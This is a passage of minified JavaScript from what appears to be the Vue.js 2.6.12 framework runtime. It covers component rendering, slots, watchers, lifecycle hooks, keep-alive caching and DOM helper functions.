a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var l in n)n[l].every(Mt)&&delete n[l];return n}function Mt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function It(e,t,r){var o,i=Object.keys(t).length>0,a=e?!!e.$stable:!i,s=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&r&&r!==n&&s===r.$key&&!i&&!r.$hasNormal)return r;for(var c in o={},e)e[c]&&"$"!==c[0]&&(o[c]=Pt(t,c,e[c]))}else o={};for(var l in t)l in o||(o[l]=Lt(t,l));return e&&Object.isExtensible(e)&&(e._normalized=o),V(o,"$stable",a),V(o,"$key",s),V(o,"$hasNormal",i),o}function Pt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return e=e&&"object"===typeof e&&!Array.isArray(e)?[e]:St(e),e&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function Lt(e,t){return function(){return e[t]}}function Dt(e,t){var n,r,i,a,s;if(Array.isArray(e)||"string"===typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"===typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(c(e))if(de&&e[Symbol.iterator]){n=[];var l=e[Symbol.iterator](),u=l.next();while(!u.done)n.push(t(u.value,n.length)),u=l.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=t(e[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function Nt(e,t,n,r){var o,i=this.$scopedSlots[e];i?(n=n||{},r&&(n=j(j({},r),n)),o=i(n)||t):o=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function Ft(e){return Xe(this.$options,"filters",e,!0)||L}function Rt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function zt(e,t,n,r,o){var i=U.keyCodes[t]||n;return o&&r&&!U.keyCodes[t]?Rt(o,r):i?Rt(i,e):r?A(r)!==t:void 0}function Bt(e,t,n,r,o){if(n)if(c(n)){var i;Array.isArray(n)&&(n=M(n));var a=function(a){if("class"===a||"style"===a||g(a))i=e;else{var s=e.attrs&&e.attrs.type;i=r||U.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=x(a),l=A(a);if(!(c in i)&&!(l in i)&&(i[a]=n[a],o)){var u=e.on||(e.on={});u["update:"+a]=function(e){n[a]=e}}};for(var s in n)a(s)}else;return e}function Ut(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),Wt(r,"__static__"+e,!1)),r}function Ht(e,t,n){return Wt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Wt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!==typeof e[r]&&Vt(e[r],t+"_"+r,n);else Vt(e,t,n)}function Vt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function qt(e,t){if(t)if(u(t)){var n=e.on=e.on?j({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}else;return e}function Jt(e,t,n,r){t=t||{$stable:!n};for(var o=0;o<e.length;o++){var i=e[o];Array.isArray(i)?Jt(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function Gt(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"===typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Xt(e,t){return"string"===typeof e?t+e:e}function Kt(e){e._o=Ht,e._n=v,e._s=h,e._l=Dt,e._t=Nt,e._q=D,e._i=N,e._m=Ut,e._f=Ft,e._k=zt,e._b=Bt,e._v=ke,e._e=we,e._u=Jt,e._g=qt,e._d=Gt,e._p=Xt}function Yt(e,t,r,o,a){var s,c=this,l=a.options;_(o,"_uid")?(s=Object.create(o),s._original=o):(s=o,o=o._original);var u=i(l._compiled),f=!u;this.data=e,this.props=t,this.children=r,this.parent=o,this.listeners=e.on||n,this.injections=Tt(l.inject,o),this.slots=function(){return c.$slots||It(e.scopedSlots,c.$slots=jt(r,o)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return It(e.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=It(e.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,t,n,r){var i=fn(s,e,t,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=l._scopeId,i.fnContext=o),i}:this._c=function(e,t,n,r){return fn(s,e,t,n,r,f)}}function Zt(e,t,r,i,a){var s=e.options,c={},l=s.props;if(o(l))for(var u in l)c[u]=Ke(u,l,t||n);else o(r.attrs)&&en(c,r.attrs),o(r.props)&&en(c,r.props);var f=new Yt(r,c,a,i,e),d=s.render.call(null,f._c,f);if(d instanceof be)return Qt(d,r,f.parent,s,f);if(Array.isArray(d)){for(var p=St(d)||[],h=new Array(p.length),v=0;v<p.length;v++)h[v]=Qt(p[v],r,f.parent,s,f);return h}}function Qt(e,t,n,r,o){var i=xe(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function en(e,t){for(var n in t)e[x(n)]=t[n]}Kt(Yt.prototype);var tn={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;tn.prepatch(n,n)}else{var r=e.componentInstance=on(e,Tn);r.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions,r=t.componentInstance=e.componentInstance;Ln(r,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,Rn(n,"mounted")),e.data.keepAlive&&(t._isMounted?Zn(n):Nn(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Fn(t,!0):t.$destroy())}},nn=Object.keys(tn);function rn(e,t,n,a,s){if(!r(e)){var l=n.$options._base;if(c(e)&&(e=l.extend(e)),"function"===typeof e){var u;if(r(e.cid)&&(u=e,e=wn(u,l),void 0===e))return _n(u,t,n,a,s);t=t||{},wr(e),o(t.model)&&cn(e.options,t);var f=kt(t,e,s);if(i(e.options.functional))return Zt(e,f,t,n,a);var d=t.on;if(t.on=t.nativeOn,i(e.options.abstract)){var p=t.slot;t={},p&&(t.slot=p)}an(t);var h=e.options.name||s,v=new be("vue-component-"+e.cid+(h?"-"+h:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:d,tag:s,children:a},u);return v}}}function on(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}function an(e){for(var t=e.hook||(e.hook={}),n=0;n<nn.length;n++){var r=nn[n],o=t[r],i=tn[r];o===i||o&&o._merged||(t[r]=o?sn(i,o):i)}}function sn(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function cn(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),a=i[r],s=t.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}var ln=1,un=2;function fn(e,t,n,r,o,a){return(Array.isArray(n)||s(n))&&(o=r,r=n,n=void 0),i(a)&&(o=un),dn(e,t,n,r,o)}function dn(e,t,n,r,i){if(o(n)&&o(n.__ob__))return we();if(o(n)&&o(n.is)&&(t=n.is),!t)return we();var a,s,c;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),i===un?r=St(r):i===ln&&(r=Ct(r)),"string"===typeof t)?(s=e.$vnode&&e.$vnode.ns||U.getTagNamespace(t),a=U.isReservedTag(t)?new be(U.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(c=Xe(e.$options,"components",t))?new be(t,n,r,void 0,void 0,e):rn(c,n,e,r,t)):a=rn(t,n,e,r);return Array.isArray(a)?a:o(a)?(o(s)&&pn(a,s),o(n)&&hn(n),a):we()}function pn(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),o(e.children))for(var a=0,s=e.children.length;a<s;a++){var c=e.children[a];o(c.tag)&&(r(c.ns)||i(n)&&"svg"!==c.tag)&&pn(c,t,n)}}function hn(e){c(e.style)&&mt(e.style),c(e.class)&&mt(e.class)}function vn(e){e._vnode=null,e._staticTrees=null;var t=e.$options,r=e.$vnode=t._parentVnode,o=r&&r.context;e.$slots=jt(t._renderChildren,o),e.$scopedSlots=n,e._c=function(t,n,r,o){return fn(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return fn(e,t,n,r,o,!0)};var i=r&&r.data;Pe(e,"$attrs",i&&i.attrs||n,null,!0),Pe(e,"$listeners",t._parentListeners||n,null,!0)}var mn,gn=null;function yn(e){Kt(e.prototype),e.prototype.$nextTick=function(e){return ht(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,o=n._parentVnode;o&&(t.$scopedSlots=It(o.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=o;try{gn=t,e=r.call(t._renderProxy,t.$createElement)}catch(xa){tt(xa,t,"render"),e=t._vnode}finally{gn=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof be||(e=we()),e.parent=o,e}}function bn(e,t){return(e.__esModule||de&&"Module"===e[Symbol.toStringTag])&&(e=e.default),c(e)?t.extend(e):e}function _n(e,t,n,r,o){var i=we();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}function wn(e,t){if(i(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=gn;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),i(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var a=e.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",(function(){return y(a,n)}));var f=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},d=F((function(n){e.resolved=bn(n,t),s?a.length=0:f(!0)})),h=F((function(t){o(e.errorComp)&&(e.error=!0,f(!0))})),v=e(d,h);return c(v)&&(p(v)?r(e.resolved)&&v.then(d,h):p(v.component)&&(v.component.then(d,h),o(v.error)&&(e.errorComp=bn(v.error,t)),o(v.loading)&&(e.loadingComp=bn(v.loading,t),0===v.delay?e.loading=!0:l=setTimeout((function(){l=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,f(!1))}),v.delay||200)),o(v.timeout)&&(u=setTimeout((function(){u=null,r(e.resolved)&&h(null)}),v.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}function kn(e){return e.isComment&&e.asyncFactory}function xn(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||kn(n)))return n}}function Cn(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&$n(e,t)}function Sn(e,t){mn.$on(e,t)}function An(e,t){mn.$off(e,t)}function On(e,t){var n=mn;return function r(){var o=t.apply(null,arguments);null!==o&&n.$off(e,r)}}function $n(e,t,n){mn=e,_t(t,n||{},Sn,An,On,e),mn=void 0}function En(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var o=0,i=e.length;o<i;o++)r.$on(e[o],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,o=e.length;r<o;r++)n.$off(e[r],t);return n}var i,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;var s=a.length;while(s--)if(i=a[s],i===t||i.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?T(n):n;for(var r=T(arguments,1),o='event handler for "'+e+'"',i=0,a=n.length;i<a;i++)nt(n[i],t,r,t,o)}return t}}var Tn=null;function jn(e){var t=Tn;return Tn=e,function(){Tn=t}}function Mn(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function In(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=jn(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Rn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();var n=e._watchers.length;while(n--)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Rn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}function Pn(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=we),Rn(e,"beforeMount"),r=function(){e._update(e._render(),n)},new nr(e,r,I,{before:function(){e._isMounted&&!e._isDestroyed&&Rn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Rn(e,"mounted")),e}function Ln(e,t,r,o,i){var a=o.data.scopedSlots,s=e.$scopedSlots,c=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&e.$scopedSlots.$key!==a.$key),l=!!(i||e.$options._renderChildren||c);if(e.$options._parentVnode=o,e.$vnode=o,e._vnode&&(e._vnode.parent=o),e.$options._renderChildren=i,e.$attrs=o.data.attrs||n,e.$listeners=r||n,t&&e.$options.props){Ee(!1);for(var u=e._props,f=e.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=e.$options.props;u[p]=Ke(p,h,t,e)}Ee(!0),e.$options.propsData=t}r=r||n;var v=e.$options._parentListeners;e.$options._parentListeners=r,$n(e,r,v),l&&(e.$slots=jt(i,o.context),e.$forceUpdate())}function Dn(e){while(e&&(e=e.$parent))if(e._inactive)return!0;return!1}function Nn(e,t){if(t){if(e._directInactive=!1,Dn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Nn(e.$children[n]);Rn(e,"activated")}}function Fn(e,t){if((!t||(e._directInactive=!0,!Dn(e)))&&!e._inactive){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Fn(e.$children[n]);Rn(e,"deactivated")}}function Rn(e,t){ge();var n=e.$options[t],r=t+" hook";if(n)for(var o=0,i=n.length;o<i;o++)nt(n[o],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),ye()}var zn=[],Bn=[],Un={},Hn=!1,Wn=!1,Vn=0;function qn(){Vn=zn.length=Bn.length=0,Un={},Hn=Wn=!1}var Jn=0,Gn=Date.now;if(K&&!ee){var Xn=window.performance;Xn&&"function"===typeof Xn.now&&Gn()>document.createEvent("Event").timeStamp&&(Gn=function(){return Xn.now()})}function Kn(){var e,t;for(Jn=Gn(),Wn=!0,zn.sort((function(e,t){return e.id-t.id})),Vn=0;Vn<zn.length;Vn++)e=zn[Vn],e.before&&e.before(),t=e.id,Un[t]=null,e.run();var n=Bn.slice(),r=zn.slice();qn(),Qn(n),Yn(r),le&&U.devtools&&le.emit("flush")}function Yn(e){var t=e.length;while(t--){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Rn(r,"updated")}}function Zn(e){e._inactive=!1,Bn.push(e)}function Qn(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Nn(e[t],!0)}function er(e){var t=e.id;if(null==Un[t]){if(Un[t]=!0,Wn){var n=zn.length-1;while(n>Vn&&zn[n].id>e.id)n--;zn.splice(n+1,0,e)}else zn.push(e);Hn||(Hn=!0,ht(Kn))}}var tr=0,nr=function(e,t,n,r,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++tr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new fe,this.newDepIds=new fe,this.expression="","function"===typeof t?this.getter=t:(this.getter=J(t),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};nr.prototype.get=function(){var e;ge(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(xa){if(!this.user)throw xa;tt(xa,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&mt(e),ye(),this.cleanupDeps()}return e},nr.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},nr.prototype.cleanupDeps=function(){var e=this.deps.length;while(e--){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},nr.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():er(this)},nr.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||c(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(xa){tt(xa,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},nr.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},nr.prototype.depend=function(){var e=this.deps.length;while(e--)this.deps[e].depend()},nr.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);var e=this.deps.length;while(e--)this.deps[e].removeSub(this);this.active=!1}};var rr={enumerable:!0,configurable:!0,get:I,set:I};function or(e,t,n){rr.get=function(){return this[t][n]},rr.set=function(e){this[t][n]=e},Object.defineProperty(e,n,rr)}function ir(e){e._watchers=[];var t=e.$options;t.props&&ar(e,t.props),t.methods&&hr(e,t.methods),t.data?sr(e):Ie(e._data={},!0),t.computed&&ur(e,t.computed),t.watch&&t.watch!==ie&&vr(e,t.watch)}function ar(e,t){var n=e.$options.propsData||{},r=e._props={},o=e.$options._propKeys=[],i=!e.$parent;i||Ee(!1);var a=function(i){o.push(i);var a=Ke(i,t,n,e);Pe(r,i,a),i in e||or(e,"_props",i)};for(var s in t)a(s);Ee(!0)}function sr(e){var t=e.$options.data;t=e._data="function"===typeof t?cr(t,e):t||{},u(t)||(t={});var n=Object.keys(t),r=e.$options.props,o=(e.$options.methods,n.length);while(o--){var i=n[o];0,r&&_(r,i)||W(i)||or(e,"_data",i)}Ie(t,!0)}function cr(e,t){ge();try{return e.call(t,t)}catch(xa){return tt(xa,t,"data()"),{}}finally{ye()}}var lr={lazy:!0};function ur(e,t){var n=e._computedWatchers=Object.create(null),r=ce();for(var o in t){var i=t[o],a="function"===typeof i?i:i.get;0,r||(n[o]=new nr(e,a||I,I,lr)),o in e||fr(e,o,i)}}function fr(e,t,n){var r=!ce();"function"===typeof n?(rr.get=r?dr(t):pr(n),rr.set=I):(rr.get=n.get?r&&!1!==n.cache?dr(t):pr(n.get):I,rr.set=n.set||I),Object.defineProperty(e,t,rr)}function dr(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ve.target&&t.depend(),t.value}}function pr(e){return function(){return e.call(this,this)}}function hr(e,t){e.$options.props;for(var n in t)e[n]="function"!==typeof t[n]?I:E(t[n],e)}function vr(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)mr(e,n,r[o]);else mr(e,n,r)}}function mr(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=e[n]),e.$watch(t,n,r)}function gr(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Le,e.prototype.$delete=De,e.prototype.$watch=function(e,t,n){var r=this;if(u(t))return mr(r,e,t,n);n=n||{},n.user=!0;var o=new nr(r,e,t,n);if(n.immediate)try{t.call(r,o.value)}catch(i){tt(i,r,'callback for immediate watcher "'+o.expression+'"')}return function(){o.teardown()}}}var yr=0;function br(e){e.prototype._init=function(e){var t=this;t._uid=yr++,t._isVue=!0,e&&e._isComponent?_r(t,e):t.$options=Ge(wr(t.constructor),e||{},t),t._renderProxy=t,t._self=t,Mn(t),Cn(t),vn(t),Rn(t,"beforeCreate"),Et(t),ir(t),$t(t),Rn(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}function _r(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function wr(e){var t=e.options;if(e.super){var n=wr(e.super),r=e.superOptions;if(n!==r){e.superOptions=n;var o=kr(e);o&&j(e.extendOptions,o),t=e.options=Ge(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function kr(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}function xr(e){this._init(e)}function Cr(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"===typeof e.install?e.install.apply(e,n):"function"===typeof e&&e.apply(null,n),t.push(e),this}}function Sr(e){e.mixin=function(e){return this.options=Ge(this.options,e),this}}function Ar(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=e.name||n.options.name;var a=function(e){this._init(e)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=t++,a.options=Ge(n.options,e),a["super"]=n,a.options.props&&Or(a),a.options.computed&&$r(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,z.forEach((function(e){a[e]=n[e]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=j({},a.options),o[r]=a,a}}function Or(e){var t=e.options.props;for(var n in t)or(e.prototype,"_props",n)}function $r(e){var t=e.options.computed;for(var n in t)fr(e.prototype,n,t[n])}function Er(e){z.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"===typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}function Tr(e){return e&&(e.Ctor.options.name||e.tag)}function jr(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"===typeof e?e.split(",").indexOf(t)>-1:!!f(e)&&e.test(t)}function Mr(e,t){var n=e.cache,r=e.keys,o=e._vnode;for(var i in n){var a=n[i];if(a){var s=Tr(a.componentOptions);s&&!t(s)&&Ir(n,i,r,o)}}}function Ir(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,y(n,t)}br(xr),gr(xr),En(xr),In(xr),yn(xr);var Pr=[String,RegExp,Array],Lr={name:"keep-alive",abstract:!0,props:{include:Pr,exclude:Pr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Ir(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){Mr(e,(function(e){return jr(t,e)}))})),this.$watch("exclude",(function(t){Mr(e,(function(e){return!jr(t,e)}))}))},render:function(){var e=this.$slots.default,t=xn(e),n=t&&t.componentOptions;if(n){var r=Tr(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!jr(i,r))||a&&r&&jr(a,r))return t;var s=this,c=s.cache,l=s.keys,u=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;c[u]?(t.componentInstance=c[u].componentInstance,y(l,u),l.push(u)):(c[u]=t,l.push(u),this.max&&l.length>parseInt(this.max)&&Ir(c,l[0],l,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}},Dr={KeepAlive:Lr};function Nr(e){var t={get:function(){return U}};Object.defineProperty(e,"config",t),e.util={warn:pe,extend:j,mergeOptions:Ge,defineReactive:Pe},e.set=Le,e.delete=De,e.nextTick=ht,e.observable=function(e){return Ie(e),e},e.options=Object.create(null),z.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,j(e.options.components,Dr),Cr(e),Sr(e),Ar(e),Er(e)}Nr(xr),Object.defineProperty(xr.prototype,"$isServer",{get:ce}),Object.defineProperty(xr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xr,"FunctionalRenderContext",{value:Yt}),xr.version="2.6.12";var Fr=m("style,class"),Rr=m("input,textarea,option,select,progress"),zr=function(e,t,n){return"value"===n&&Rr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Br=m("contenteditable,draggable,spellcheck"),Ur=m("events,caret,typing,plaintext-only"),Hr=function(e,t){return Gr(t)||"false"===t?"false":"contenteditable"===e&&Ur(t)?t:"true"},Wr=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Vr="http://www.w3.org/1999/xlink",qr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Jr=function(e){return qr(e)?e.slice(6,e.length):""},Gr=function(e){return null==e||!1===e};function Xr(e){var t=e.data,n=e,r=e;while(o(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(t=Kr(r.data,t));while(o(n=n.parent))n&&n.data&&(t=Kr(t,n.data));return Yr(t.staticClass,t.class)}function Kr(e,t){return{staticClass:Zr(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Yr(e,t){return o(e)||o(t)?Zr(e,Qr(t)):""}function Zr(e,t){return e?t?e+" "+t:e:t||""}function Qr(e){return Array.isArray(e)?eo(e):c(e)?to(e):"string"===typeof e?e:""}function eo(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=Qr(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}function to(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}var no={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ro=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),oo=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),io=function(e){return ro(e)||oo(e)};function ao(e){return oo(e)?"svg":"math"===e?"math":void 0}var so=Object.create(null);function co(e){if(!K)return!0;if(io(e))return!1;if(e=e.toLowerCase(),null!=so[e])return so[e];var t=document.createElement(e);return e.indexOf("-")>-1?so[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:so[e]=/HTMLUnknownElement/.test(t.toString())}var lo=m("text,number,password,search,email,tel,url");function uo(e){if("string"===typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function fo(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function po(e,t){return document.createElementNS(no[e],t)}function ho(e){return document.createTextNode(e)}function vo(e){return document.createComment(e)}function mo(e,t,n){e.insertBefore(t,n)}function go(e,t){e.removeChild(t)}function yo(e,t){e.appendChild(t)}function bo(e){return e.parentNode}function _o(e){return e.nextSibling}function wo(e){return e.tagName}function 